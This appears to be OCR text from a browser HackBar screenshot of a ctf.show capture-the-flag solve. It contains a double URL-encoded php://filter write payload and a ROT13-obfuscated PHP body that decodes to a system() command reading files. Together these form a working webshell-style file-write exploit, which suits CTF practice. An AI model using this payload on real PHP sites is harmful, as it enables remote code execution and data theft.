 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7740f584-bc51-4ac9- 2ab5843fea51.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%37%33%25%37
%34%25%37%32%25%36%39%25%36%45%25%36%37%25%32%45%25%37%32%25%36%46%25%37%34%25%33%31%25%33%33%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%33
%32%25%32%45%25%37%30%25%36%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=<?cuc flfgrz("gnp s*.cuc");?>